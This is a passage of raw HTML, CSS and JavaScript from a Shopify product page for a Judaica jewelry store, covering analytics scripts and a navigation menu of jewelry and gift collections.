      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":46787979706617,"productId":1315707682883,"productGid":"gid:\/\/shopify\/Product\/1315707682883","name":"Lineal Star of David Necklace | Modern Judaica - 18\"","price":"69.00","sku":"fs1105-18\"","brand":"Alef Bet by Paula","variant":"18\"","category":"Necklace","nonInteraction":true,"remote":false,"referer":"https:\/\/www.alefbet.com\/products\/lineal-star-of-david-necklace?_pos=6\u0026_sid=4aedf8995\u0026_ss=r"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.alefbet.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.alefbet.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="1221165123"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="148497924345"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.alefbet.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--left action-btns--arrow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19051239080185__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 160px;
    max-width: 160px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><a href="/collections/fine-jewelry" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Fine Jewelry 
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Jewelry
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Jewelry
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Necklaces
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-necklaces" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Necklaces
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/israel-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Israel Collection 
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/chai-pendants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chai
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/diamond-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamonds
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/evil-eye-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/fine-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fine Jewelry
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hamsa-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/blue-opal-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Opal
                                              </a>
                                            </li><li>
                                              <a href="/collections/jewish-star-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/collections/necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All 
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Bracelets
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-bracelets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Bracelets
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/beaded-stretch-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beaded
                                              </a>
                                            </li><li>
                                              <a href="/collections/gold-and-diamond-bracelet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamond
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/evil-eye-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hamsa-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hebrew-name-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hebrew 
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/red-string-protection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Red String
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/star-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/collections/silver-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Earrings
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-earrings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Earrings
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/star-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/collections/hamsa-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="/collections/evil-eye-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamonds
                                              </a>
                                            </li><li>
                                              <a href="/collections/earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Rings
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-rings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Rings
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/jewish-star-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/collections/evil-eye-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="/collections/ring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All 
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Gifts
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-gifts" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Gifts
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Price
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-price" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Price
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/products/alefbet-gift-card" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gift Certificate
                                              </a>
                                            </li><li>
                                              <a href="/collections/gift-for-50" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under $50
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifts-under-100" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under $100
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifts-over-100" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Over $100
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/luxury-over-400?sort_by=price-descending&filter.v.price.gte=0&filter.v.price.lte=859.00" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Luxury ($400+)
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Occasion
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Occasion
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/bat-and-bar-mitzvah-collection-under-75" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bat/Bar Mitzvah
                                              </a>
                                            </li><li>
                                              <a href="/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/graduation-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/hanukkah-gift-ideas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hanukkah
                                              </a>
                                            </li><li>
                                              <a href="/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Symbol
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-symbol" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Symbol
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
